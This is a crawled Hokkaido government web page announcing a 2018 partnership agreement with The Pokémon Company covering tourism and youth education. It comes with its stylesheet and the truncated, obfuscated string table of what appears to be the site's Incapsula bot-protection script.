

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pref.hokkaido.lg.jp/ss/krs/kyodo/pokemon.html
body_size: 5702
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="UTF-8" />
<title>株式会社ポケモンとの包括連携協定 - 総合政策部官民連携推進局</title>
<link rel="stylesheet" media="all" href="/assets/cms/public.css" />
<script src="/assets/cms/public.js"></script>
<script>
//<![CDATA[

  SS.config = {"site_url":"/","kana_url":"/kana/","translate_url":"/translate/","theme":{"white":{"css_path":null,"name":"白","font_color":null,"background_color":null},"blue":{"css_path":null,"name":"青","font_color":"#FFFFFF","background_color":"#0066CC"},"black":{"css_path":"/css/black.css","name":"黒","font_color":null,"background_color":null}},"recommend":{}};

//]]>
</script>
	<meta name="viewport" content="width=device-width">
    <link href="/css/style.css" media="all" rel="stylesheet" />
    <link href="/css/style-o.css" media="all" rel="stylesheet" />
    <script src="/js/common.js"></script>
    <!--
<script>
(function(d) {
  var config = {
    kitId: 'ziw5cbt',
    scriptTimeout: 3000,
    async: true
  },
  h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
})(document);
</script>

<script>
(function(d) {
  var config = {
    kitId: 'pax6zqs',
    scriptTimeout: 3000,
    async: true
  },
  h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
})(document);
</script>

<script>
 (function(d) {
   var config = {
     kitId: 'urw1nqv',
     scriptTimeout: 3000,
     async: true
   },
h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
 })(document);
</script>

<script>
(function(d) {
  var config = {
    kitId: 'jsw0pcp',
    scriptTimeout: 3000,
    async: true
  },
  h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
})(document);
</script>
-->
    <script src="https://cdn1.readspeaker.com/script/8605/webReader/webReader.js?pids=wr&amp;forceAdapter=ioshtml5&amp;disable=translation,lookup" type="text/javascript" id="rs_req_Init"></script>
<script type="text/javascript">window.rsConf = { general: { usePost: true } };</script> 
  



</head>

<body id="body--ss-krs-kyodo-pokemon" class="body--ss body--ss-krs body--ss-krs-kyodo">

    <div id="page" class="lower-page">
      <div id="tool">
  <div class="inner">
    <div class="voice-tool">
      <div id="readspeaker_button1" class="rs_skip rsbtn rs_preserve">
        <a href="https://app-eas.readspeaker.com/cgi-bin/rsent?customerid=8605&amp;lang=ja_jp&amp;readid=main&amp;url=" title="音声で読み上げる" rel="nofollow" class="rsbtn_play" accesskey="L">
          <span class="rsbtn_left rsimg rspart"><span class="rsbtn_text"><span>読み上げる</span></span></span>
          <span class="rsbtn_right rsimg rsplay rspart"></span>
        </a>
      </div>
    </div>
    <div class="lang-tool"><a class="linkBtn" href="/foreign/translate.html"><span>Foreign Language</span></a></div>
  </div>
</div>

      <header id="head">
        <div class="inner">
          <div class="site-head-l">
            <div class="site-id">
              <div id="MainSkip"><a href="#main">メインコンテンツへ移動</a></div>
<div class="logo"><a href="/"><img src="/img/logo.png" alt="" width="188" height="78"/><span class="top"><img src="/img/ic-hokkaido-top.png" alt="" width="17" height="15" /><span>北海道トップ</span></span></a></div>
            </div>
            <div class="site-menu">
              <nav id="navi">
  <ul class="nav-item">
    <li class="navi-cat"><a href="/category/index.html"><span class="navi-btn"><img src="/img/ic-category.png" alt="" width="58" height="57" /><span class="text">カテゴリから探す</span></span></a>
      <span class="nav-sub">
        <ul class="nav-list">
          <li><a href="/category/d001/">公募・意見募集</a></li>
          <li><a href="/category/d002/">申請・手続き</a></li>
          <li><a href="/category/d003/">入札・調達・売却</a></li>
          <li><a href="/category/d004/">採用・試験・資格</a></li>
          <li><a href="/category/d005/">イベント・講習会・お知らせ</a></li>
          <li><a href="/category/d006/">総合案内・道政情報・税</a></li>
          <li><a href="/category/d007/">防災・くらし・人権・環境</a></li>
          <li><a href="/category/d008/">観光・道立施設・文化・スポーツ・国際</a></li>
          <li><a href="/category/d009/">健康・医療・福祉</a></li>
          <li><a href="/category/d010/">子育て・教育</a></li>
          <li><a href="/category/d011/">経済・雇用・産業</a></li>
          <li><a href="/category/d012/">まちづくり・地域振興</a></li>
        </ul>
      </span>
    </li>
    <li class="navi-org"><a href="/soshiki.html"><span class="navi-btn"><img src="/img/ic-organization.png" alt="" width="59" height="55" /><span class="text">組織から探す</span></span></a>
      <span class="nav-sub">
        <ul class="nav-list">
          <li><a href="/soshiki/index.html">本庁各部・局・行政委員会</a></li>
          <li><a href="/gyosei/shicho/index.html">14総合振興局・振興局</a></li>
          <li><a href="https://www.gikai.pref.hokkaido.lg.jp/" class="internal">北海道議会</a></li>
          <li><a href="https://www.dokyoi.pref.hokkaido.lg.jp/" class="internal">北海道教育委員会</a></li>
          <li><a href="/link/do_kikan/index.html">出先機関、関係機関など</a></li>
          <li><a href="/soshiki.html">関連組織</a></li>
          <li><a href="/soshiki.html">関連リンク</a></li>
        </ul>
      </span>
    </li>
    <li class="navi-bosai"><a href="/sm/ktk/saigai-bousai.html"><span class="navi-btn"><img src="/img/ic-saigaiBosai.png" alt="" width="56" height="53" /><span class="text">防災<br />情報</span></span></a></li>
  </ul>
</nav>
            </div>
          </div>
          <div class="site-head-r">
            <div id="bosai"><ul></ul></div><!--only mb-->
            <div id="search-btn"><button type="button"><img class="s-open" src="/img/ic-search-mb.png" alt="" width="34" height="34" /><img class="s-close" src="/img/ic-search-close.png" alt="" width="28" height="28" /><span>検索</span></button></div><!--only mb-->
            <form id="cse-search-box" action="/search.html">
  <input name="cx" type="hidden" value="015791192620576126433:bnwztabap_w">
  <input name="ie" type="hidden" value="UTF-8">
  <input name="q" class="search-box">
  <input name="sa" class="search-button" type="submit" value="検索">
</form>
<script type="text/javascript" src="https://www.google.com/cse/brand?form=cse-search-box&lang=ja"></script>
            <div id="menu-btn"><a href="javascript:void(0);"><span></span><span></span><span></span><em class="open">メニュー</em><em class="close">閉じる</em></a></div><!--only mb-->
            <div id="gnavi"></div><!--only mb-->
          </div>
        </div><!--.inner-->
      </header>

      <div id="breadcrumb" class="inner">
        <div class="crumbs">
    <div class="crumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      <span class="page" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="/">HOME</a></span><meta itemprop="position" content="1"></span><span class="separator">&rsaquo;</span><span class="page" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="/category/">カテゴリから探す</a></span><meta itemprop="position" content="2"></span><span class="separator">&rsaquo;</span><span class="page" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="/category/d006/">総合案内・道政情報・税</a></span><meta itemprop="position" content="3"></span><span class="separator">&rsaquo;</span><span class="page" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="/category/d006/c018/">総合政策</a></span><meta itemprop="position" content="4"></span><span class="separator">&rsaquo;</span><span class="page" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name"><a itemprop="item" href="/category/d006/c018/s044/">民間企業等との協働の推進</a></span><meta itemprop="position" content="5"></span><span class="separator">&rsaquo;</span><span class="page" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">株式会社ポケモンとの包括連携協定</span><meta itemprop="position" content="6"></span>
    </div>
</div>

      </div><!--.inner-->
      <div class="voice-wrap inner"></div> <!--.inner only mb-->

      <main id="main" class="doc">
        <div id="wrap" class="inner">

          <div id="main-wrap">
            <header><h1 id="page-header" class="middle"><span>株式会社ポケモンとの包括連携協定</span></h1></header>
            <div class="contents">
              <div class="yield">
                <!-- layout_yield -->    
    
    
    
    
    
    
    
    
    
    
    
    
    <article class="body">

  <div class="ss-alignment ss-alignment-flow"><p><img alt="ポケモンロゴ" src="/fs/5/1/5/8/9/5/8/_/69_pokemon.png" /></p></div><div class="ss-alignment ss-alignment-flow"><script src="https://www.pref.hokkaido.lg.jp/js/float.js"></script>
<link rel="stylesheet" href="https://www.pref.hokkaido.lg.jp/css/float.css" /></div><div class="ss-alignment ss-alignment-float"><p><img alt="調印式1" src="/fs/5/1/5/9/1/0/9/_/069_%E3%83%9D%E3%82%B1%E3%83%A2%E3%83%B31.jpg" /></p></div><div class="ss-alignment ss-alignment-float"><p><img alt="調印式2" src="/fs/5/1/5/9/1/0/7/_/069_%E3%83%9D%E3%82%B1%E3%83%A2%E3%83%B32.jpg" /></p></div><div class="ss-alignment ss-alignment-flow"><div class="clear"></div></div><div class="ss-alignment ss-alignment-flow">
  <p>株式会社ポケモンと北海道は、北海道の活性化に向けて、相互に連携・協力しながら、協働事業に取り組むことを目的として、平成30年10月11日（木）に包括連携協定を締結しました。</p>
</div><div class="ss-alignment ss-alignment-flow">
  <p><a href="/fs/5/1/5/9/1/1/8/_/069_%E3%83%9D%E3%82%B1%E3%83%A2%E3%83%B3.pdf">協定の概要はこちら (PDF 272KB)</a></p>
</div><div class="ss-alignment ss-alignment-flow">
  <p>この協定に基づき、連携・協力を推進するべき取組分野について情報・意見交換を行い、相互に合意した具体的な事業について、協働して取り組むこととしています。</p>
</div><div class="ss-alignment ss-alignment-flow"><h3>取組分野</h3></div><div class="ss-alignment ss-alignment-flow"><h4>観光振興に関する事項</h4></div><div class="ss-alignment ss-alignment-flow">
  <p>・北海道の魅力発信・公共交通の利用促進・インバウンドの推進・市町村における観光振興への協力</p>
</div><div class="ss-alignment ss-alignment-flow"><h4>児童・青少年の教育や子育てに関する事項</h4></div><div class="ss-alignment ss-alignment-flow">
  <p>・ほっかいどう未来チャレンジ基金への協力・交通安全の普及啓発・「道民家庭の日」の普及啓発・北海道のものづくり人材の育成・青少年体験活動施設等の普及啓発・市町村における教育・子育てに関する施策への協力・被災地の復興支援に関する協力</p>
</div><div class="ss-alignment ss-alignment-flow"><h4>その他、双方が必要と認めたこと</h4></div><div class="ss-alignment ss-alignment-flow">
  <p><a href="https://www.pokemon.co.jp/corporate/" target="_self">株式会社ポケモンのホームページはこちら（※外部にリンクします。）</a></p>
</div>

</article>
    <section class="categories">
  <header><h2>カテゴリー</h2></header>
  <div class="nodes">
    <ul>
      <li><a href="/category/d006/c018/s044/">民間企業等との協働の推進</a></li>
    </ul>
  </div>
</section>

    

<section class="section_categories">
  <header><h2>官民連携推進局のカテゴリ</h2></header>
  <div class="nodes">
    <ul>
        <li><a href="/ss/krs/a0002/b0003/">包括連携協定について</a></li>
    </ul>
  </div>
</section>

    
    
    
    
    









  <footer class="contact">
    <h2>お問い合わせ</h2>
      <p class="group">総合政策部官民連携推進局</p>
      <p class="address-group"><span class="postal-code">〒060-8588</span><span class="address">札幌市中央区北3条西6丁目</span></p>
      <dl class="tel"><dt>電話:</dt><dd><a href="tel:0112045158">011-204-5158</a></dd></dl>
      <dl class="fax"><dt>Fax:</dt><dd>011-232-1053</dd></dl>
      <div class="inquiry-form"><a href="/inquiry/?group=77&amp;page=8703">お問い合わせフォーム</a></div>
  </footer>

    
    
    
    
    
    
    
    
    
    
    
    

<!-- /layout_yield -->
                <div class="uppate-date"><time datetime="2021-03-09">2021年3月9日</time></div>
              </div><!--.yield-->
              <nav class="ss-adobe-reader" style="display: none">Adobe Reader</nav>
            </div><!--.contents-->
            <div class="cc-license">
  <a href="/site-info/sitepolicy.html#chapter-4"><img src="/img/cc-by.png" alt="cc-by" width="88" height="31" /></a>
</div>
          </div><!--#main-wrap-->

          <div id="side-wrap">
            <!-- hs -->
            
            <!-- sm -->
            
            <!-- ss -->
            
              
<div class="section-category-nodes nodes">
  <section class="ka-cat-list">
    <header><h2>官民連携推進局メニュー</h2></header>
    <div class="ka-cat-contents">
        <ul class="parent">
          <li class="a0000">
            <a href="/ss/krs/a0000/">注目情報</a>
            <ul>
            </ul>
          </li>
        </ul>
        <ul class="parent">
          <li class="a0001">
            <a href="/ss/krs/a0001/">ほっかいどう応援団会議</a>
            <ul>
            </ul>
          </li>
        </ul>
        <ul class="parent">
          <li class="a0002">
            <a href="/ss/krs/a0002/">民間企業等との協働の推進</a>
            <ul>
                <li class="b0001"><a href="/ss/krs/a0002/b0001/">民間企業等との協働とは</a></li>
                <li class="b0003"><a href="/ss/krs/a0002/b0003/">包括連携協定について</a></li>
            </ul>
          </li>
        </ul>
        <ul class="parent">
          <li class="a0003">
            <a href="/ss/krs/a0003/">地方創生応援税制（企業版ふるさと納税）</a>
            <ul>
            </ul>
          </li>
        </ul>
        <ul class="parent">
          <li class="a0004">
            <a href="/ss/krs/a0004/">北海道のふるさと納税</a>
            <ul>
                <li class="b0001"><a href="/ss/krs/a0004/b0001/">総合案内</a></li>
                <li class="b0002"><a href="/ss/krs/a0004/b0002/">北海道のふるさと納税について</a></li>
                <li class="b0003"><a href="/ss/krs/a0004/b0003/">道内市町村のふるさと納税</a></li>
                <li class="b0004"><a href="/ss/krs/a0004/b0004/">ふるさと納税制度について</a></li>
                <li class="b0005"><a href="/ss/krs/a0004/b0005/">その他</a></li>
            </ul>
          </li>
        </ul>
        <ul class="parent">
          <li class="a0005">
            <a href="/ss/krs/a0005/">北海道の地域おこし協力隊</a>
            <ul>
                <li class="b0001"><a href="/ss/krs/a0005/b0001/">北海道の地域おこし協力隊について</a></li>
                <li class="b0002"><a href="/ss/krs/a0005/b0002/">その他</a></li>
            </ul>
          </li>
        </ul>
        <ul class="parent">
          <li class="a0006">
            <a href="/ss/krs/a0006/">その他</a>
            <ul>
            </ul>
          </li>
        </ul>
    </div>
  </section>
</div>

            
            <!-- ks -->
            
            <!-- hf -->
            
            <!-- kz -->
            
            <!-- ns -->
            
            <!-- sr -->
            
            <!-- kn -->
            
            <!-- st -->
            
            <!-- kg -->
            
            <!-- db -->
            
            <!-- kj -->
            
            <!-- hj -->
            
            <!-- rd -->
            
            <!-- ki -->
            
            <!-- covid-19 -->
            

            <div class="side-banner-pref">
              <a href="https://www.misasal-hokkaido.jp/" target="_blank" rel="noopener noreferrer">
                <img src="/img/sidebanner_misasal.png" alt="北海道庁メディアポータルサイト　ミササル">
              </a>
            </div>

          </div><!--#side-wrap-->

        </div><!--.wrap .inner-->
      </main><!-- /#main -->

      <p id="scrollTop"><a href="#page"><img src="/img/ic-pagetop.png" alt="" width="30" height="34" /><span lang="en">page top</span></a></p>
      <footer id="foot">
        <nav id="footer-navi">
  <div class="inner">
    <div class="fnav-btn">
      <p class="fnav-contact"><a href="/site-info/contact.html">お問合せ・相談窓口</a></p>
      <p class="fnav-guide"><a href="/chosha/index.html">庁舎のご案内</a></p>
    </div>
    <ul>
      <li><a href="/site-info/sitepolicy.html">サイトポリシー</a></li>
      <li><a href="/site-info/kojinjoho.html">個人情報の取扱いについて </a></li>
      <li><a href="/sitemap/index.html">サイトマップ</a></li>
      <li><a href="/ss/dtf/opendata/opendata.html">北海道のオープンデータの取組</a></li>
    </ul>
  </div><!--.inner-->
</nav>
<address>
  <div class="inner">
    <span class="addr">〒060-8588&nbsp;<br />札幌市中央区北3条西6丁目&nbsp;&nbsp;<br />電話番号 <span><a href="tel:0112314111">011-231-4111</a></span>（総合案内）</span>
    <span class="work-time">一般的な業務時間：8時45分から17時30分<br />（土日祝日および12月29日～1月3日はお休み）</span>
    <span class="corp-num">法人番号：7000020010006</span>
  </div>
</address>
        <div id="copyright"><small>&copy; 2021 HOKKAIDO GOVERNMENT</small></div>
      </footer>

    </div><!-- /#page -->
  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2131086029" async></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.pref.hokkaido.lg.jp/css/float.css
body_size: 167
content:
  .clear {
    clear:both;
    height:5px;
  }

  .ss-alignment-float {
    float:left;
    /*background-color:#f5f5f5;*/
    /*border:1px dotted silver;*/
    /*box-sizing:border-box;*/
    /*border-radius:10px;*/
  }

  .ss-alignment-float img,
  .ss-alignment-child img {
    width:100%;
  }

  .ss-alignment-float h2,
  .ss-alignment-float h3,
  .ss-alignment-child h2,
  .ss-alignment-child h3 {
    margin:1px!important;
    font-size:1em!important;
  }

  @media only screen and (max-width:640px) {
    .ss-alignment-float {
      float:none;
      width:auto!important;
      margin-bottom:5px;
    }
  }

  .ss-alignment-float p,
  .ss-alignment-float ol,
  .ss-alignment-float ul {
    margin:0px!important;
    padding:1em;
  }

  .ss-alignment-float ol,
  .ss-alignment-float ul {
    padding-left:2.5em!important;
  }

  .ss-alignment-child {
    border-top:1px dotted silver;
    box-sizing:border-box;
    background-color:white;
    /*border-radius:10px;*/
    margin:1px;
  }

  img.external {
    width:14px!important;
  }


--- FILE ---
content_type: application/javascript
request_url: https://www.pref.hokkaido.lg.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2131086029
body_size: 19195
content:
var _0xe363=['\x77\x72\x48\x43\x6d\x38\x4f\x6b\x42\x38\x4f\x31\x77\x35\x7a\x44\x74\x4d\x4f\x35','\x4b\x52\x4e\x4b\x59\x45\x46\x35\x55\x6b\x76\x43\x74\x77\x63\x47\x46\x47\x6f\x68\x65\x6b\x56\x4c\x4c\x51\x3d\x3d','\x77\x35\x62\x44\x6f\x58\x54\x44\x6b\x73\x4f\x4c\x5a\x41\x3d\x3d','\x77\x6f\x72\x43\x70\x38\x4b\x37\x77\x36\x62\x43\x6a\x73\x4b\x77\x77\x37\x38\x39','\x65\x6a\x4e\x6d\x53\x6c\x35\x79\x44\x42\x35\x42\x65\x63\x4f\x33\x77\x36\x44\x44\x71\x69\x62\x44\x73\x77\x3d\x3d','\x77\x70\x49\x44\x49\x4d\x4f\x62\x77\x72\x30\x3d','\x4d\x73\x4b\x63\x77\x35\x76\x43\x67\x54\x58\x44\x74\x41\x52\x67\x61\x6b\x44\x43\x6c\x58\x48\x43\x6b\x46\x64\x75\x77\x37\x2f\x44\x6d\x38\x4f\x6c\x77\x6f\x58\x43\x6f\x67\x3d\x3d','\x56\x7a\x44\x43\x68\x30\x2f\x43\x6b\x69\x49\x3d','\x62\x73\x4f\x6d\x57\x42\x6a\x44\x76\x58\x4c\x43\x76\x4d\x4b\x72\x77\x34\x56\x6c','\x55\x54\x5a\x4c\x77\x70\x67\x6e\x77\x72\x6e\x44\x6f\x6b\x64\x67\x77\x35\x35\x45\x45\x63\x4b\x7a\x65\x38\x4f\x53\x77\x6f\x35\x6e\x4b\x52\x35\x2f\x48\x55\x31\x37','\x77\x70\x77\x45\x46\x63\x4b\x63\x65\x77\x3d\x3d','\x49\x56\x58\x43\x72\x41\x3d\x3d','\x77\x70\x72\x43\x67\x73\x4f\x34\x77\x34\x6e\x43\x6b\x41\x46\x47\x77\x36\x6f\x3d','\x77\x35\x6b\x57\x53\x38\x4f\x32\x77\x35\x7a\x44\x75\x63\x4b\x68\x77\x72\x34\x44\x59\x38\x4f\x56\x77\x34\x51\x2f\x77\x35\x54\x44\x69\x38\x4b\x6b\x77\x72\x33\x43\x6d\x79\x54\x44\x76\x63\x4b\x53\x4b\x4d\x4b\x68\x53\x6b\x44\x43\x6a\x77\x3d\x3d','\x51\x44\x4c\x43\x69\x4d\x4f\x38\x77\x70\x30\x3d','\x77\x37\x49\x58\x4a\x44\x76\x43\x71\x7a\x6c\x55','\x77\x34\x45\x77\x77\x71\x4a\x61','\x77\x70\x39\x68\x59\x73\x4b\x64\x77\x71\x68\x4c\x77\x6f\x55\x3d','\x4b\x38\x4b\x55\x77\x34\x50\x43\x6a\x44\x33\x44\x6f\x6c\x35\x67\x62\x52\x72\x43\x6b\x32\x7a\x43\x71\x56\x42\x76\x77\x36\x6a\x44\x68\x38\x4b\x78\x77\x35\x66\x44\x76\x41\x3d\x3d','\x77\x6f\x4d\x41\x62\x47\x41\x4f','\x77\x6f\x48\x44\x68\x63\x4b\x55','\x77\x71\x6c\x5a\x44\x38\x4b\x54\x77\x72\x30\x6c\x44\x38\x4f\x6f\x77\x72\x6f\x35','\x4a\x77\x6a\x43\x71\x69\x59\x58\x77\x70\x33\x44\x6f\x55\x2f\x43\x67\x45\x6a\x44\x70\x78\x56\x62\x45\x4d\x4b\x43\x77\x72\x6e\x43\x75\x73\x4b\x38\x44\x42\x46\x54','\x53\x6d\x33\x44\x6c\x67\x4e\x4b','\x77\x72\x4d\x45\x77\x70\x67\x3d','\x77\x70\x68\x56\x50\x73\x4f\x6a\x65\x33\x51\x59\x48\x38\x4f\x47\x77\x36\x41\x55','\x4d\x42\x74\x53\x62\x55\x6c\x76\x43\x48\x50\x43\x6f\x45\x73\x69\x4b\x45\x30\x48\x65\x45\x42\x64\x4c\x4d\x4b\x65\x5a\x38\x4b\x36\x46\x38\x4f\x64\x77\x71\x52\x43\x77\x37\x78\x62\x49\x67\x3d\x3d','\x77\x71\x5a\x78\x62\x63\x4b\x34\x77\x6f\x46\x72\x77\x71\x48\x43\x73\x63\x4b\x71\x77\x37\x73\x56\x41\x38\x4f\x50\x5a\x58\x55\x39\x77\x35\x70\x6b\x61\x6b\x44\x43\x75\x67\x3d\x3d','\x77\x71\x6f\x53\x77\x35\x6e\x44\x68\x38\x4b\x67\x62\x6d\x42\x48\x4d\x57\x62\x43\x6e\x45\x4c\x43\x69\x45\x4c\x43\x71\x63\x4f\x2b\x62\x38\x4b\x75\x77\x37\x72\x43\x6f\x38\x4f\x52\x4b\x38\x4f\x33\x77\x36\x4e\x6f\x55\x63\x4f\x6a\x59\x73\x4f\x51','\x54\x79\x37\x44\x68\x31\x73\x47','\x77\x34\x44\x44\x67\x4d\x4f\x6f\x4a\x63\x4f\x65\x64\x6d\x6b\x51\x57\x63\x4f\x61\x77\x35\x38\x3d','\x77\x36\x74\x6c\x47\x6c\x70\x38\x77\x37\x76\x44\x6b\x73\x4f\x6c','\x77\x34\x51\x74\x77\x71\x48\x44\x6e\x73\x4b\x54\x77\x70\x78\x71\x77\x70\x42\x6f\x58\x63\x4f\x42\x62\x38\x4b\x46\x44\x68\x56\x74\x77\x37\x37\x43\x6d\x6c\x46\x35\x51\x63\x4b\x4b\x42\x38\x4b\x6f\x41\x53\x2f\x43\x6d\x6d\x6e\x44\x70\x4d\x4b\x43\x5a\x4d\x4b\x6c\x77\x36\x37\x44\x76\x38\x4b\x69\x77\x71\x62\x44\x6e\x56\x6a\x43\x73\x51\x50\x43\x6e\x4d\x4f\x42\x58\x6c\x55\x54\x77\x6f\x68\x6d\x77\x70\x76\x43\x75\x67\x7a\x44\x69\x38\x4b\x76\x77\x71\x70\x41\x77\x70\x72\x43\x68\x4d\x4f\x67\x61\x73\x4f\x45\x61\x73\x4f\x74\x77\x35\x34\x73\x45\x51\x73\x48\x77\x6f\x6a\x44\x70\x63\x4f\x6f\x49\x43\x51\x7a\x77\x71\x63\x30\x52\x52\x52\x63\x77\x34\x62\x43\x69\x53\x35\x55\x4c\x73\x4b\x61\x63\x51\x3d\x3d','\x59\x6a\x4e\x38\x56\x6c\x77\x3d','\x77\x6f\x49\x53\x45\x51\x3d\x3d','\x77\x70\x30\x49\x4f\x67\x3d\x3d','\x77\x6f\x4a\x4f\x4c\x73\x4f\x6a\x62\x31\x55\x54\x45\x38\x4f\x46','\x4b\x73\x4b\x59\x77\x35\x2f\x43\x6d\x7a\x76\x44\x75\x68\x35\x38','\x51\x44\x62\x43\x6c\x73\x4f\x36\x77\x70\x48\x43\x6c\x31\x34\x6f','\x58\x33\x4e\x5a\x41\x67\x3d\x3d','\x56\x58\x4e\x65\x45\x68\x45\x5a\x56\x63\x4b\x37\x77\x37\x31\x32\x52\x42\x77\x66\x77\x37\x4e\x31\x77\x37\x42\x54\x77\x37\x35\x67\x77\x71\x72\x44\x69\x67\x3d\x3d','\x77\x6f\x33\x43\x75\x4d\x4b\x74\x77\x35\x44\x43\x6a\x38\x4b\x30\x77\x36\x49\x36\x77\x70\x63\x6f\x61\x4d\x4f\x56','\x77\x35\x62\x44\x72\x33\x7a\x44\x6a\x63\x4b\x52\x59\x78\x38\x66\x77\x71\x35\x2b\x54\x44\x2f\x44\x6b\x38\x4b\x31\x4a\x73\x4b\x35\x4c\x43\x2f\x43\x6e\x79\x33\x43\x6b\x69\x73\x3d','\x77\x72\x42\x4e\x46\x38\x4b\x44\x77\x71\x6f\x3d','\x57\x6a\x4c\x43\x6f\x4d\x4b\x4f\x77\x71\x58\x44\x6c\x6a\x35\x63\x50\x38\x4f\x4b\x77\x70\x67\x6c\x77\x70\x33\x44\x6f\x67\x2f\x43\x73\x46\x37\x43\x73\x6c\x6e\x43\x70\x33\x58\x44\x70\x38\x4b\x2f\x42\x77\x3d\x3d','\x77\x36\x6c\x72\x4a\x56\x74\x72','\x77\x34\x6b\x36\x77\x72\x56\x48\x77\x36\x63\x67\x47\x63\x4b\x49\x77\x36\x54\x43\x6d\x77\x3d\x3d','\x77\x6f\x4e\x67\x65\x77\x3d\x3d','\x77\x37\x67\x48\x50\x7a\x44\x43\x72\x53\x35\x42\x77\x72\x72\x44\x67\x53\x63\x3d','\x57\x53\x4a\x54\x77\x70\x49\x30\x77\x72\x48\x44\x75\x55\x59\x3d','\x77\x6f\x34\x54\x4d\x63\x4f\x4f\x77\x71\x30\x54\x77\x70\x45\x4a\x62\x38\x4b\x77\x77\x71\x66\x43\x67\x41\x3d\x3d','\x77\x35\x77\x30\x77\x72\x64\x63\x77\x36\x63\x3d','\x77\x72\x4c\x43\x6e\x63\x4f\x54\x42\x38\x4f\x76','\x77\x6f\x59\x43\x63\x6e\x41\x4f\x44\x38\x4f\x6a\